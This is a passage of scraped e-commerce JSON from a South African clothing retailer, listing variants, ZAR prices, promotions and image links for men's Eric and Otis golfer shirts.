href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XS"}}],"variationGroups":[{"position":4513,"productId":"105315179-C57","variationValues":{"color":"Navy"}},{"position":4514,"productId":"105315179-C01","variationValues":{"color":"Black"}},{"position":4515,"productId":"105315179-C09","variationValues":{"color":"White"}},{"position":4516,"productId":"105315179-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen%E2%80%99s-eric-standard-fit-golfer\u002F105315179-C57.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"105315179-C57","colorSwatch":null},{"productId":"105315179-C01","colorSwatch":null},{"productId":"105315179-C09","colorSwatch":null},{"productId":"105315179-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105315179-C57","item_name":"Men’s Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Navy","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C59_1","title":"Men's Otis Standard Fit Golfer -  Airforce"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115324-C59","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"103800234"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103800232","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103800233","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103800234","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103805167","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"4XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103805168","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103805169","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103805170","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103805171","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Airforce","size":"S"}}],"variationGroups":[{"position":4202,"productId":"103115324-C59","variationValues":{"color":"Airforce"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C59_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Berry"},{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Berry"}],"variationAttributes":[{"id":"color","values":[{"value":"Berry"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"},{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Bottle Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"},{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"}],"variationAttributes":[{"id":"color","values":[{"value":"Cobalt"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Rust"},{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Rust"}],"variationAttributes":[{"id":"color","values":[{"value":"Rust"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"},{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"airforce"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"},{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"}],"variationAttributes":[{"id":"color","values":[{"value":"berry"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"},{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"}],"variationAttributes":[{"id":"color","values":[{"value":"bottlegreen"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"},{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"}],"variationAttributes":[{"id":"color","values":[{"value":"dustypink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  red"},{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_1?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_2?%24large_PROD%24","title":"Men's Otis Standard Fit Golfer -  